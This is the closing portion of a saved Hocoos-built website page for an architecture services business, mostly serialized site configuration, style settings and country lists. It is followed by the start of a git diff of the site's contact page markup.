startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, sat: { key: z, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d }, sun: { key: A, startHour: p, startMinute: c, startTimeFormat: u, endHour: v, endMinute: w, endTimeFormat: x, isOpened: d } } }, footerMenuItems: [{ key: b, name: $, linkType: b, linkPageType: b, pageType: c, isEnabled: d, isTargetBlank: a }], footerLogo: { type: q, image: { type: b, imageUrl: ap }, name: aq }, footerCopyright: "Created with 💖 by Hocoos \u003Ca href=\"https:\u002F\u002Fhocoos.com\u002F\" target =\"_blank\" \u003E AI Website Builder\u003C\u002Fa\u003E", styles: { bodyBg: f, bodyColor: l, bodyFontFamily: j, bodyFontSize: s, bodyFontWeight: r, bodyFontStyle: k, bodyLineHeight: o, bodyTextTransform: e, bodyTextLetterSpacing: e, primaryFont: j, secondaryFont: j, pageContainer: "1150px", primaryColor: g, secondaryColor: i, accentColor: K, mutedColor: l, fifthColor: f, sixthColor: f, seventhColor: f, whiteColor: g, blackColor: f, transparentColor: B, primaryBorder: "1px solid #FFFFFF", secondaryBorder: "1px solid #CD9C8A", accentBorder: "1px solid #A03403", borderRadius: "0", headerBg: l, headerColor: g, headerHoverColor: i, headerActiveColor: i, headerFontFamily: j, headerFontSize: s, headerFontWeight: r, headerFontStyle: k, headerLineHeight: o, headerTextTransform: e, footerBg: f, footerColor: l, footerFontFamily: j, footerFontSize: s, footerFontWeight: r, footerFontStyle: k, footerLineHeight: o, footerTextTransform: e, headlineH1Color: i, headlineH1FontFamily: j, headlineH1FontSize: "50px", headlineH1FontWeight: y, headlineH1FontStyle: k, headlineH1LineHeight: o, headlineH1TextTransform: e, headlineH1TextDecoration: e, headlineH1LineVisible: "block", headlineH1LineBg: g, headlineH2Color: i, headlineH2FontFamily: j, headlineH2FontSize: "40px", headlineH2FontWeight: y, headlineH2FontStyle: k, headlineH2LineHeight: o, headlineH2TextTransform: e, headlineH2TextDecoration: e, subTitleH3Color: g, subTitleH3FontFamily: j, subTitleH3FontSize: "24px", subTitleH3FontWeight: r, subTitleH3FontStyle: k, subTitleH3LineHeight: o, subTitleH3TextTransform: e, subTitleH3TextDecoration: e, subTitleH4Color: g, subTitleH4FontFamily: j, subTitleH4FontSize: "22px", subTitleH4FontWeight: y, subTitleH4FontStyle: k, subTitleH4LineHeight: o, subTitleH4TextTransform: e, subTitleH4TextDecoration: e, bodyText1Color: i, bodyText1FontFamily: j, bodyText1FontSize: "20px", bodyText1FontWeight: r, bodyText1FontStyle: k, bodyText1LineHeight: aa, bodyText1TextTransform: e, bodyText1TextDecoration: e, bodyText2Color: g, bodyText2FontFamily: j, bodyText2FontSize: ab, bodyText2FontWeight: r, bodyText2FontStyle: k, bodyText2LineHeight: aa, bodyText2TextTransform: e, bodyText2TextDecoration: e, bodyText3Color: g, bodyText3FontFamily: j, bodyText3FontSize: s, bodyText3FontWeight: "300", bodyText3FontStyle: k, bodyText3LineHeight: aa, bodyText3TextTransform: e, bodyText3TextDecoration: e, overline1Color: g, overline1FontFamily: j, overline1FontSize: s, overline1FontWeight: y, overline1FontStyle: k, overline1LineHeight: o, overline1TextTransform: e, overline1TextDecoration: e, overline2Color: f, overline2FontFamily: j, overline2FontSize: "14px", overline2FontWeight: y, overline2FontStyle: k, overline2LineHeight: o, overline2TextTransform: e, overline2TextDecoration: e, caption1Color: g, caption1FontFamily: j, caption1FontSize: ab, caption1FontWeight: y, caption1FontStyle: k, caption1LineHeight: o, caption1TextTransform: e, caption1TextDecoration: e, caption2Color: g, caption2FontFamily: j, caption2FontSize: ab, caption2FontWeight: r, caption2FontStyle: k, caption2LineHeight: o, caption2TextTransform: e, caption2TextDecoration: "line-through", caption3Color: g, caption3FontFamily: j, caption3FontSize: "12px", caption3FontWeight: r, caption3FontStyle: k, caption3LineHeight: o, caption3TextTransform: e, caption3TextDecoration: e, fieldLabelColor: i, fieldLabelFontFamily: j, fieldLabelFontSize: s, fieldLabelFontWeight: r, fieldLabelFontStyle: k, fieldLabelLineHeight: o, fieldLabelTextTransform: e, fieldLabelTextDecoration: e, inputFieldColor: i, inputFieldBg: g, inputFieldBorderColor: i, inputFieldFocusBorderColor: f, inputFieldFontFamily: j, inputFieldFontSize: s, inputFieldFontWeight: r, inputFieldFontStyle: k, inputFieldLineHeight: o, inputFieldTextTransform: e, inputFieldTextDecoration: e, btnFontFamily: j, btnFontSize: s, btnFontWeight: y, btnFontStyle: k, btnTextTransform: "uppercase", btnTextDecoration: e, btnBg: i, btnHoverBg: B, btnColor: f, btnHoverColor: i, btnBorderColor: i, btnHoverBorderColor: i, btnBorderRadius: ac, btnBorderWidth: ar, btnBorderStyle: "solid", btnPrimaryBg: l, btnPrimaryHoverBg: B, btnPrimaryColor: f, btnPrimaryHoverColor: l, btnPrimaryBorderColor: l, btnPrimaryHoverBorderColor: l, btnPrimaryDisabledBg: i, btnPrimaryDisabledColor: f, btnSecondaryBg: B, btnSecondaryHoverBg: i, btnSecondaryColor: i, btnSecondaryHoverColor: f, btnSecondaryBorderColor: i, btnSecondaryHoverBorderColor: i, btnLinkColor: i, btnLinkHoverColor: l, btnLinkTextDecoration: "underline", btnLinkLabelIcon: "\"e91f\"", imageBorderRadius: ac, gridItemBorderRadius: ac, accordionBg: f, accordionColor: g, accordionBorderColor: K, accordionHeadBg: f, accordionHeadColor: i, miniBannerBg: f, miniBannerBorderColor: K, cardsBg: f, cardsBorderColor: K, tabBg: g, tabColor: f, tabHoverBg: g, tabHoverColor: l, tabActiveBg: g, tabActiveColor: l, tabFontFamily: j, tabFontSize: s, tabFontWeight: r, tabActiveFontWeight: r, tabFontStyle: k, tabTextTransform: e, tabTextDecoration: e, overlayBg: "rgba(0,0,0, 0.5)", overlayColor: i, imageBackdropFilter: ar, sliderLeftNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-6.png')", sliderRightNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-6.png')", sliderBottomLeftNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fleft-70.png')", sliderBottomRightNavIcon: "url('https:\u002F\u002Fimg2.hocoos.com\u002Fcache\u002Fimg-pack\u002F476\u002Fw-352\u002Fh-352\u002Fx-0\u002Fy-0\u002Fimg-pack\u002F476\u002Fright-70.png')", widgetTintBackgroundColor: "#1f1f1f", storeBodyBg: g, storeBodyColor: f, storeBtnPrimaryBg: l, storeBtnPrimaryHoverBg: f, storeBtnPrimaryColor: g, storeBtnPrimaryHoverColor: g, storeBtnPrimaryBorderColor: l, storeBtnPrimaryHoverBorderColor: l, storeBtnPrimaryDisabledBg: i, storeBtnPrimaryDisabledColor: f, storeBtnSecondaryBg: B, storeBtnSecondaryHoverBg: l, storeBtnSecondaryColor: f, storeBtnSecondaryHoverColor: g, storeBtnSecondaryBorderColor: f, storeBtnSecondaryHoverBorderColor: g, storeBtnSecondaryDisabledBg: i, storeBtnSecondaryDisabledColor: f, blogBodyBg: g, blogBodyColor: f, blogBtnPrimaryBg: f, blogBtnPrimaryHoverBg: f, blogBtnPrimaryColor: g, blogBtnPrimaryHoverColor: g, blogBtnPrimaryBorderColor: f, blogBtnPrimaryHoverBorderColor: f, blogBtnPrimaryDisabledBg: i, blogBtnPrimaryDisabledColor: l, blogBtnSecondaryBg: g, blogBtnSecondaryHoverBg: g, blogBtnSecondaryColor: f, blogBtnSecondaryHoverColor: f, blogBtnSecondaryBorderColor: f, blogBtnSecondaryHoverBorderColor: f, blogBtnSecondaryDisabledBg: g, blogBtnSecondaryDisabledColor: l }, fonts: [{ name: as, family: j, url: at }, { name: as, family: j, url: at }], linkButtonLabelType: q, sliderIndicatorsType: h, imageFilterSetting: { isEnabledLightTones: d, opacityPercentage: 10, blur: t, isEnabledBlur: a, type: b }, domain: ai, enabledApps: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: d }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a } }, vimeoFolderUri: "\u002Fusers\u002F139537729\u002Fprojects\u002F17215982", marketingIntegrationSettings: { "1": { isEnabled: a }, "2": { isEnabled: a }, "3": { isEnabled: a }, "4": { isEnabled: a }, "5": { isEnabled: a }, "6": { isEnabled: a }, "7": { isEnabled: a }, "8": { isEnabled: a }, "9": { isEnabled: a }, "10": { isEnabled: a, customScripts: [{ isEnabled: a, positionType: b }] } }, paymentCountryCode: au, paymentCurrencyCode: "INR", defaultLanguage: b, defaultLanguageCode: "en" }, page: ad, countries: [{ code: "AF", englishName: "Afghanistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AL", englishName: "Albania", hasState: a, states: [], isMetric: a, geoId: c }, { code: "DZ", englishName: "Algeria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AR", englishName: "Argentina", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AM", englishName: "Armenia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AU", englishName: "Australia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AT", englishName: "Austria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AZ", englishName: "Azerbaijan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BH", englishName: "Bahrain", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BD", englishName: "Bangladesh", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BY", englishName: "Belarus", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BE", englishName: "Belgium", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BZ", englishName: "Belize", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BT", englishName: "Bhutan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BO", englishName: "Bolivia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BA", englishName: "Bosnia & Herzegovina", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BW", englishName: "Botswana", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BR", englishName: "Brazil", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BN", englishName: "Brunei", hasState: a, states: [], isMetric: a, geoId: c }, { code: "BG", englishName: "Bulgaria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KH", englishName: "Cambodia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CM", englishName: "Cameroon", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CA", englishName: "Canada", hasState: d, states: [{ code: "AB", name: "Alberta" }, { code: "BC", name: "British Columbia" }, { code: "MB", name: "Manitoba" }, { code: "NB", name: "New Brunswick" }, { code: av, name: "Newfoundland and Labrador" }, { code: "NT", name: "Northwest Territories" }, { code: "NS", name: "Nova Scotia" }, { code: "NU", name: "Nunavut" }, { code: "ON", name: "Ontario" }, { code: aw, name: "Prince Edward Island" }, { code: "QC", name: "Quebec" }, { code: ax, name: "Saskatchewan" }, { code: "YT", name: "Yukon" }], isMetric: a, geoId: c }, { code: "CL", englishName: "Chile", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CN", englishName: "China", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CO", englishName: "Colombia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CD", englishName: "Congo (DRC)", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CR", englishName: "Costa Rica", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CI", englishName: "Côte d’Ivoire", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HR", englishName: "Croatia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CU", englishName: "Cuba", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CZ", englishName: "Czechia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "DK", englishName: "Denmark", hasState: a, states: [], isMetric: a, geoId: c }, { code: "DO", englishName: "Dominican Republic", hasState: a, states: [], isMetric: a, geoId: c }, { code: "EC", englishName: "Ecuador", hasState: a, states: [], isMetric: a, geoId: c }, { code: "EG", englishName: "Egypt", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SV", englishName: "El Salvador", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ER", englishName: "Eritrea", hasState: a, states: [], isMetric: a, geoId: c }, { code: "EE", englishName: "Estonia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ET", englishName: "Ethiopia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "FO", englishName: "Faroe Islands", hasState: a, states: [], isMetric: a, geoId: c }, { code: "FI", englishName: "Finland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "FR", englishName: "France", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GE", englishName: ay, hasState: a, states: [], isMetric: a, geoId: c }, { code: "DE", englishName: "Germany", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GR", englishName: "Greece", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GL", englishName: "Greenland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GT", englishName: "Guatemala", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HT", englishName: "Haiti", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HN", englishName: "Honduras", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HK", englishName: "Hong Kong SAR", hasState: a, states: [], isMetric: a, geoId: c }, { code: "HU", englishName: "Hungary", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IS", englishName: "Iceland", hasState: a, states: [], isMetric: a, geoId: c }, { code: au, englishName: "India", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ID", englishName: "Indonesia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IR", englishName: "Iran", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IQ", englishName: "Iraq", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IE", englishName: "Ireland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IL", englishName: "Israel", hasState: a, states: [], isMetric: a, geoId: c }, { code: "IT", englishName: "Italy", hasState: a, states: [], isMetric: a, geoId: c }, { code: "JM", englishName: "Jamaica", hasState: a, states: [], isMetric: a, geoId: c }, { code: "JP", englishName: "Japan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "JO", englishName: "Jordan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KZ", englishName: "Kazakhstan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KE", englishName: "Kenya", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KR", englishName: "Korea", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KW", englishName: "Kuwait", hasState: a, states: [], isMetric: a, geoId: c }, { code: "KG", englishName: "Kyrgyzstan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LA", englishName: "Laos", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LV", englishName: "Latvia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LB", englishName: "Lebanon", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LY", englishName: "Libya", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LI", englishName: "Liechtenstein", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LT", englishName: "Lithuania", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LU", englishName: "Luxembourg", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MO", englishName: "Macao SAR", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MY", englishName: "Malaysia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MV", englishName: "Maldives", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ML", englishName: "Mali", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MT", englishName: "Malta", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MX", englishName: "Mexico", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MD", englishName: "Moldova", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MC", englishName: "Monaco", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MN", englishName: "Mongolia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ME", englishName: "Montenegro", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MA", englishName: "Morocco", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MM", englishName: "Myanmar", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NP", englishName: "Nepal", hasState: a, states: [], isMetric: a, geoId: c }, { code: av, englishName: "Netherlands", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NZ", englishName: "New Zealand", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NI", englishName: "Nicaragua", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NG", englishName: "Nigeria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "MK", englishName: "North Macedonia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "NO", englishName: "Norway", hasState: a, states: [], isMetric: a, geoId: c }, { code: "OM", englishName: "Oman", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PK", englishName: "Pakistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PA", englishName: "Panama", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PY", englishName: "Paraguay", hasState: a, states: [], isMetric: a, geoId: c }, { code: aw, englishName: "Peru", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PH", englishName: "Philippines", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PL", englishName: "Poland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PT", englishName: "Portugal", hasState: a, states: [], isMetric: a, geoId: c }, { code: "PR", englishName: "Puerto Rico", hasState: a, states: [], isMetric: a, geoId: c }, { code: "QA", englishName: "Qatar", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RE", englishName: "Réunion", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RO", englishName: "Romania", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RU", englishName: "Russia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RW", englishName: "Rwanda", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SA", englishName: "Saudi Arabia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SN", englishName: "Senegal", hasState: a, states: [], isMetric: a, geoId: c }, { code: "RS", englishName: "Serbia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SG", englishName: "Singapore", hasState: a, states: [], isMetric: a, geoId: c }, { code: ax, englishName: "Slovakia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SI", englishName: "Slovenia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SO", englishName: "Somalia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ZA", englishName: "South Africa", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ES", englishName: "Spain", hasState: a, states: [], isMetric: a, geoId: c }, { code: "LK", englishName: "Sri Lanka", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SE", englishName: "Sweden", hasState: a, states: [], isMetric: a, geoId: c }, { code: "CH", englishName: "Switzerland", hasState: a, states: [], isMetric: a, geoId: c }, { code: "SY", englishName: "Syria", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TW", englishName: "Taiwan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TJ", englishName: "Tajikistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TH", englishName: "Thailand", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TT", englishName: "Trinidad & Tobago", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TN", englishName: "Tunisia", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TR", englishName: "Turkey", hasState: a, states: [], isMetric: a, geoId: c }, { code: "TM", englishName: "Turkmenistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "UA", englishName: "Ukraine", hasState: a, states: [], isMetric: a, geoId: c }, { code: "AE", englishName: "United Arab Emirates", hasState: a, states: [], isMetric: a, geoId: c }, { code: "GB", englishName: "United Kingdom", hasState: a, states: [], isMetric: a, geoId: c }, { code: "US", englishName: "United States", hasState: d, states: [{ code: "US-AL", name: "Alabama" }, { code: "US-AK", name: "Alaska" }, { code: "US-AR", name: "Arkansas" }, { code: "US-AZ", name: "Arizona" }, { code: "US-CA", name: "California" }, { code: "US-CO", name: "Colorado" }, { code: "US-CT", name: "Connecticut" }, { code: "US-DC", name: "District of Columbia" }, { code: "US-DE", name: "Delaware" }, { code: "US-FL", name: "Florida" }, { code: "US-GA", name: ay }, { code: "US-HI", name: "Hawaii" }, { code: "US-ID", name: "Idaho" }, { code: "US-IL", name: "Illinois" }, { code: "US-IN", name: "Indiana" }, { code: "US-IA", name: "Iowa" }, { code: "US-KS", name: "Kansas" }, { code: "US-KY", name: "Kentucky" }, { code: "US-LA", name: "Louisiana" }, { code: "US-ME", name: "Maine" }, { code: "US-MD", name: "Maryland" }, { code: "US-MA", name: "Massachusetts" }, { code: "US-MI", name: "Michigan" }, { code: "US-MN", name: "Minnesota" }, { code: "US-MS", name: "Mississippi" }, { code: "US-MO", name: "Missouri" }, { code: "US-MT", name: "Montana" }, { code: "US-NE", name: "Nebraska" }, { code: "US-NH", name: "New Hampshire" }, { code: "US-NJ", name: "New Jersey" }, { code: "US-NM", name: "New Mexico" }, { code: "US-NY", name: "New York" }, { code: "US-NC", name: "North Carolina" }, { code: "US-NV", name: "Nevada" }, { code: "US-ND", name: "North Dakota" }, { code: "US-OH", name: "Ohio" }, { code: "US-OK", name: "Oklahoma" }, { code: "US-OR", name: "Oregon" }, { code: "US-PA", name: "Pennsylvania" }, { code: "US-RI", name: "Rhode Island" }, { code: "US-SC", name: "South Carolina" }, { code: "US-SD", name: "South Dakota" }, { code: "US-TN", name: "Tennessee" }, { code: "US-TX", name: "Texas" }, { code: "US-UT", name: "Utah" }, { code: "US-VT", name: "Vermont" }, { code: "US-VA", name: "Virginia" }, { code: "US-WA", name: "Washington" }, { code: "US-WV", name: "West Virginia" }, { code: "US-WI", name: "Wisconsin" }, { code: "US-WY", name: "Wyoming" }], isMetric: a, geoId: c }, { code: "UY", englishName: "Uruguay", hasState: a, states: [], isMetric: a, geoId: c }, { code: "UZ", englishName: "Uzbekistan", hasState: a, states: [], isMetric: a, geoId: c }, { code: "VE", englishName: "Venezuela", hasState: a, states: [], isMetric: a, geoId: c }, { code: "VN", englishName: "Vietnam", hasState: a, states: [], isMetric: a, geoId: c }, { code: "YE", englishName: "Yemen", hasState: a, states: [], isMetric: a, geoId: c }, { code: "ZW", englishName: "Zimbabwe", hasState: a, states: [], isMetric: a, geoId: c }], blog: { likedPostIds: [] }, store: { cart: {}, confirmationOrder: {}, viewedProductsIds: [], viewedProducts: [], addedToCartProductList: [], addedToCartBundleList: [], wishListProductsIds: [], cartItemsParams: { couponCode: Z, billingCountryCode: Z, shippingCountryCode: Z, shippingStateCode: Z, shippingCity: Z, shippingZip: Z, shippingPrice: Z } }, i18n: { routeParams: {} } }, serverRendered: d, routePath: "\u002Fp\u002F424982\u002Four-team", config: { isEditor: a, paymentStripeApiPublicKey: "pk_live_51I8jkVEbAYI9fSs2gUDGuvhsTOvzBegOWitjb2cHeHQBEKVxyYj03BxpzlZ3PRXrvWJpA1Ufa2aMdMxMUVNBL9XZ00bvVsVUOL", _app: { basePath: "\u002F", assetsPath: "\u002F_nuxt\u002F", cdnURL: Z } }, __i18n: { langs: { en: { appMenu: { dashboard: "Dashboard", editor: "Editor", pages: "Pages", design: "Design", menu: "Menu", footer: "Footer", marketing: "Marketing", analytics: "Analytics", discounts: "Discounts", emailMarketing: "Email Marketing", subscribeForm: "Subscribe form", mailingLists: "Mailing lists", campaigns: "Campaigns", seo: "SEO", socialNetworks: "Social networks", contactForm: "Contact form", ordersAndCustomers: "Orders & \nCustomers", orders: "Orders", customers: "Customers", reports: "Reports", apps: "Apps", storeApp: "Store App", productsAndCollections: "Products & collections", storePages: "Store pages", collectionPage: "Collection page", productPage: "Product page", shoppingCart: "Shopping cart", checkout: "Checkout", purchaseConfirmation: "Purchase confirmation", settings: "Settings", commentsApp: "Comments App", listOfComments: "List of comments", properties: "Properties", myInfo: "My info", bookingApp: "Booking App", wizard: "Wizard", appointments: "Appointments", bookingSetup: "Booking setup", staff: "Staff", schedule: "Schedule", blogApp: "Blog App", blogPost: "Blog post", blogSettings: "Blog settings", authors: "Authors", eventsApp: "Events App", events: "Events", eventsSettings: "Events Settings", general: "General", account: "Account", emailsAndNotifications: "Emails & notifications" }, hello: "test en", params: "count of posts: {value}" } } }, env: { STATIC_FILES_URL_PREFIX: az, UPLOAD_FILES_URL_PREFIX: az, USER_FILES_ORIGIN: "https:\u002F\u002Fimg2.hocoos.com", OTEL: "http:\u002F\u002Flocalhost:4317\u002Fv1\u002Ftraces", FACEBOOK_ID: "388852053183893", GOOGLE_MAPS_KEY: "AIzaSyBJ7aCUI4mf_-cX0CnDkwe8vU3L_evdW9M", API_URL: void 0, RUNTIME_BASE_URL: "https:\u002F\u002Fannabelle2202.hocoos.com", RUNTIME_API_URL: "https:\u002F\u002Fannabelle2202.hocoos.com\u002Fjson\u002Freply\u002F", RUNTIME_DOMAIN: "annabelle2202.hocoos.com" } } }(false, 1, 0, true, "inherit", "#000000", "#FFFFFF", 3, "#CD9C8A", "'Quicksand', sans-serif", "normal", "#FF8620", 70, "Button", "1.2", 9, 2, "400", "16px", 4, "am", 7, 30, "pm", "600", 5, 6, "transparent", "\u002Fimg-pack\u002F476\u002Fstocksnap_4kwa8y07o4.jpg", 1200, "Learn More", 38, "https:\u002F\u002Fwww.facebook.com\u002FHocoos", "https:\u002F\u002Fwww.linkedin.com\u002Fcompany\u002Fhocoos\u002F", "https:\u002F\u002Ftwitter.com\u002FHocoosbuilder", "https:\u002F\u002Fwww.instagram.com\u002Fhocoosbuilder\u002F", "#A03403", "Our Team", "lcz_clfqslfwp7hpu014zehf9nj3s", "\u003Cp class=\\\"kmb-rich-text-paragraph text-selected \\\"\u003EWelcome\u003C\u002Fp\u003E", "\u002Fimg-pack\u002F476\u002Fpexels-thirdman-5583620.jpg", "\u002Fimg-pack\u002F476\u002Fpexels-ono-kosuki-5973970.jpg", "lcz_clfqslfwp7hpw014zp614kn0p", "\u003Cp class=\\\"kmb-rich-text-paragraph text-selected \\\"\u003EAbout Us\u003C\u002Fp\u003E", "lcz_clfqslfwp7hqi014zvw6cq502", "Embark on a journey of creative expression with our architect services. Our team of experts is passionate about creating stunning designs that bring your visions to life. Utilizing the latest technology and innovative techniques, we strive to provide exceptional quality craftsmanship for every project we work on. Our experienced architects will bring you unique solutions tailored to meet all your individual needs and requirements. Welcome aboard for an extraordinary experience!", "lcz_clfqslfwp7hqk014zzz0j9d01", "lcz_clfqslfwr7hr6014zd2c3t95a", "Get Started", 255, 97156, null, "Akaaranta", "Home", "1.6", "18px", "0px", {}, 424982, "our-team", "\u002Fimg-pack\u002F476\u002Fpexels-pixabay-271667.jpg", 118448, "pansy4128.hocoos.com", "Services", "Testimonials", "Contact Us", "8688976841", "Charanreddymail17@gmail.com", "Hyderabad, Telangana, India", "\u002Fcache\u002Fimg-pack\u002F1\u002Fw-491\u002Fh-256\u002Fx-59\u002Fy-0\u002Fimg-pack\u002F1\u002Flogo-default.png", "Logo", "1px", "Quicksand", "https:\u002F\u002Ffonts.googleapis.com\u002Fcss2?family=Quicksand:wght@300;400;500;600;700&display=swap", "IN", "NL", "PE", "SK", "Georgia", "https:\u002F\u002Fimg1.hocoos.com"));</script>
    <script src="/_nuxt/js/runtime.b0b9a63e5a5889662c88.js" defer=""></script>
    <script src="/_nuxt/js/commons/app.830cd297464706d73e72.js" defer=""></script>
    <script src="/_nuxt/js/app.84bbe2a05354023f92f3.js" defer=""></script>
    <script defer=""
        src="https://static.cloudflareinsights.com/beacon.min.js/v8b253dfea2ab4077af8c6f58422dfbfd1689876627854"
        integrity="sha512-bjgnUKX4azu3dLTVtie9u6TKqgx29RBwfj3QXYt5EKfWM/9hPSAI/4qcV5NACjwAo8UtTeWefx6Zq5PHcMm7Tg=="
        data-cf-beacon="{&quot;rayId&quot;:&quot;7f0d8c950a533b4b&quot;,&quot;token&quot;:&quot;84cf5d1865c34c9e9dffbc70c721dd0b&quot;,&quot;version&quot;:&quot;2023.7.0&quot;,&quot;si&quot;:100}"
        crossorigin="anonymous"></script>
</body>

</html>

==== commit 48ea7d8a: "added" ====
--- a/Contact.html
+++ b/Contact.html
@@ -46,131 +46,131 @@
             <div id="kmb-site-layout" data-fetch-key="WebsiteLayout:0"
                 class="kmb-site kmb-site-wrapper kmb-site-image-filter-name-normal kmb-site-image-filter-id-1">
                 <header id="kmb-header"
-                    class="kmb-site-header kmb-horizontal-header-menu kmb-horizontal-header-align-left-menu kmb-horizontal-left-header-menu">
-                    <div class="kmb-site-header-container kmb-widget-container">
-                        <div class="kmb-header-row kmb-header-text">
-                            <div class="kmb-site-logo"><a href="/"
-                                    class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-header-logo-link"><span
-                                        class="kmb-site-logo-txt">Logo</span></a></div>
-                            <div
-                                class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu kmb-visible-menu">
-                                <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
-                                        class="kmb-nav-icons"></span></button>
-                                <div class="kmb-horizontal-menu-navbar-collapse kmb-collapsed-menu">
-                                    <div class="kmb-horizontal-navbar-collapse-menu flex">
